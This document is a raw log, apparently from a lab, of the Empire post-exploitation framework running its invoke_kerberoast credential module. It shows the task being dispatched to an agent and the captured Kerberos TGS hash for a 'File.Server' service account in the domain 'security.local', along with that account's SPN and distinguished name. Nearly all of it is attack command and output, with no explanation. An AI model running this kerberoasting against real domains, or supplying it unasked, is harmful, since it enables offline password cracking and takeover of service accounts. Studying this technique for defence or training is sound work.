 (Empire: usemodule/powershell/credentials/invoke_kerberoast) > execute
[*] Tasked WXLZH9L4 to run Task 2
[*] Task 2 results received
Job started: 34VU92HD
[*] Task 2 results received
TicketByteHexStream :
Hash : File.Server:$krb5tgs$23$2B7C7747B65264C2676C9B176D8072A7$692E12F0268F92EA72BFDD4CAAB26FE382066232
90AE8F44A945CC1A00FFDDD190EDD5BE7C93945F7D5EE1E559C7E03792C38EB8A9CEF1CA33ADD2C0966742DBC660697E5
D5E4DBC25ECE2014CAC898C0D0AFC364C8B8DAFA4D6D88105CED63CC4EA417521B7256ACF49383FFFC3E0B92E1B83E970
43E7A0CF48BEBAB416CA2A486AA2B7D9D6889B01CAA1AC9D222DDF53342B309AA7E9ED7E8337C0F55242BD3E42FDA0F14
BC528E95024AD15EFA504618B197DFB3B4702E5C6D12092D05AF61D547A96C1EA4BFDEED2838CED2973E28686DE6ED033
F6E3EC9AFA2DA350827E9BDEB47F8DC0E63AC9413EF8AD791873091D7BCDD46B334A9FD1BFF83327B2A716EEC9080969F
56069533F1CA68C569CD19E2C4DCFAE5CB8BFD72B754C6C45DB6615D28508DF8F9020F8D9D008642B19B4350C9DE21053
DF055879EAF1EE5B01BE33B8ED2B05FBB5C877B33CDB634ED214DDC6E8089F58DCB52EC02D75832A14E664FAB4D84C16B
CCD025660B9949B804FBF6F5BCB721FDB9A2312921BB626DF4B21DA510087CB0E391A7A662F74EB492716A734FAA343E5
35E03C6BD6DDDF02D15AA01C6C91E34FF0E14C972772E94BB5F2BD2B2E882248319F82B08CDB873FBE8140C11F7BA5624
43B32FE48D6C3C3F6AA292D3428CB93B1D7B4A2D3F6586BD02DA789E0DAC86F71E1DFC21D117EFA266487EB94C5DEA301
BC3959D892371FA0D78FC5241EFA97BB535543FDFFDA1EC3B19166C2857DFEC7F124FA3DE61C5A5E8111D6D3DBB2F72DA
97B7C154F46DAAC3E405035E4E6215622BEF9BC8033ED8AB5E27440F831E23D9E61839DC01AB083538953652CA5D8591D
C6B2D3A3113A0D3F66CCF8F455EBA47DBDBCC0D8DB817ECD8E57521902A33F7547E363332C1CA8F403438F5D35E948616
68BF0593FA6A4E339B627EAA93E0E46D2DF7F55BE97073B8C2C28369EE757A03041C0959753C4BB89B26AD9552D39A08B
F5BBF3113A1D74B9DB02138E595C2A9AC0BA460E94497B07BB00E4A039298AD8329A044EBED3DAA7FE456296FD5D0838B
D6CE573D29E7DA1C446C456792E10B1824833DA4658141E1596AB470011C87D816A6AD244845EFD97F3874525E69973D2
F7502FEE607C9D70AEEDD440F610F4AD29F6D266CB947EEA06B604E6B3C2EF62E98BD347ECDE898706799CC91DB25B5CA
EA35BE8E1CA14068DB3689E64C1F52704744B38A92E0C7B29A48C20A7BC5C5DCE9FE333438A436B25D690284CA5B0A6B9
E61D6A68AFBCD13B6605DA37EAE26E73769C753913B8C558592F2ABCDEF3F8C858AD2CEFE4B82CEA4AB74A63B9AD2B85C
0736EE51124379969B30FBA3177E4525E3A8B06171B4F151502DE44F926CC6DDF8C182C9E7B721F7D23B59A803A91DA3F
B76C9DBD627BED490A0FD22CCCCE3244858B11675F3C88DD819AEFB2A6C0438D04548180FFB62EB984B1F26A6CA8FFAB3
1E76DC426615BD9A9B7E102A676892C1FEB329A22C0F418DFBA5C18860FB98138968559B37D10F302B8EBA3B6823A4A73
87645FCDA1ABA4A66026D8F8120146EEEBBF3F07620F0D152967086ADE23C117EDF4C808DE4077208E562E5FC2
SamAccountName : File.Server
DistinguishedName : CN=FileServer,OU=Users,OU=Business,DC=Security,DC=local
ServicePrincipalName : security.local/FileServer.security.local:7722